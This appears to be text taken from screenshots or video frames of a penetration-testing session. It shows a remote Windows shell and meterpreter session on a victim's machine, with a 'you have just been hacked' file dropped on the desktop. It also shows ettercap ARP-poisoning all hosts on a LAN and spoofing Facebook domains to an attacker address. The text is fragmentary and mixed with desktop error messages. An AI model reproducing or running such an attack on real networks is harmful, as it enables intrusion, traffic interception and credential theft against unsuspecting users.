 set : sh
File Edit View Bookmarks Settings Help
03/23/2012 06:21 AM <DIR> .
03/23/2012 06:21 AM <DIR> ..
03/24/2012 05:18 PM <DIR> Contacts
04/02/2012 10:46 PM <DIR> Desktop
03/24/2012 05:18 PM <DIR> Documents
04/07/2012 01:09 AM <DIR> Downloads
03/24/2012 05:18 PM <DIR> Favorites
03/24/2012 05:18 PM <DIR> Links
03/24/2012 05:18 PM <DIR> Music
03/24/2012 05:18 PM <DIR> Pictures
03/24/2012 05:18 PM <DIR> Saved Games
03/24/2012 05:18 PM <DIR> Searches
03/24/2012 05:18 PM <DIR> Videos
0 File(s) 0 bytes
13 Dir(s) 36,193,865,728 bytes free
C:\Users\Becca>cd desktop
cd desktop
C:\Users\Becca\Desktop>echo hello you have just been hacked > hacked.txt
echo hello you have just been hacked > hacked.txt
C:\Users\Becca\Desktop>exit
meterpreter > screenshot
Screenshot saved to: /pentest/exploits/set/src/program_junk/web_clone/JvbrRJc
o.jpeg
meterpreter > konqueror(14422)/kdecore (KLibrary) kde4Factory: The library "/
usr/lib/kde4/konq_sidebar.so" does not offer a qt_plugin_instance function.
konqueror(14422)/kdecore (KLibrary) kde4Factory: The library "/usr/lib/kde4/k
onq_shellcmdplugin.so" does not offer a qt_plugin_instance function.
konqueror(14422)/kdecore (KLibrary) kde4Factory: The library "/usr/lib/kde4/k
htmlimagepart.so" does not offer a qt_plugin_instance function.
konqueror(14422)/kdecore (KConfigSkeleton) KCoreConfigSkeleton::writeConfig:
konqueror(14422)/kdecore (KConfigSkeleton) KCoreConfigSkeleton::writeConfig:
konqueror(14422)/kdecore (KConfigSkeleton) KCoreConfigSkeleton::writeConfig:
konqueror(14422)/kdecore (KConfigSkeleton) KCoreConfigSkeleton::writeConfig:
screenshot
[-] stdapi_ui_desktop_screenshot: Operation failed: The handle is invalid.
meterpreter > screenshot
set : sh
root : ettercap
File Edit View Bookmarks Settings Help
1766 tcp OS fingerprint
2183 known services
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
* |==================================================>| 100.00 %
3 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : ANY (all the hosts in the list)
GROUP 2 : ANY (all the hosts in the list)
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
Activating dns_spoof plugin...
Hosts list:
1) 192.168.1.1 00:18:39:B5:17:EC
2) 192.168.1.103 18:34:51:9A:43:52
3) 192.168.1.104 00:1B:77:81:70:D7
dns_spoof: [m.facebook.com] spoofed to [192.168.1.102]
dns_spoof: [check4.facebook.com] spoofed to [192.168.1.102]
dns_spoof: [check6.facebook.com] spoofed to [192.168.1.102]
dns_spoof: [www.facebook.com] spoofed to [192.168.1.102]
DHCP: [00:1B:77:81:70:D7] REQUEST 192.168.1.104
DHCP: [00:1B:77:81:70:D7] REQUEST 192.168.1.104
DHCP: [00:1B:77:81:70:D7] REQUEST 192.168.1.104
DHCP: [00:1B:77:81:70:D7] REQUEST 192.168.1.104
root : ettercap
root : ettercap
set : sh
Wicd Network Manager
DNS Spoof
Phorensics InfoGather
10:28 am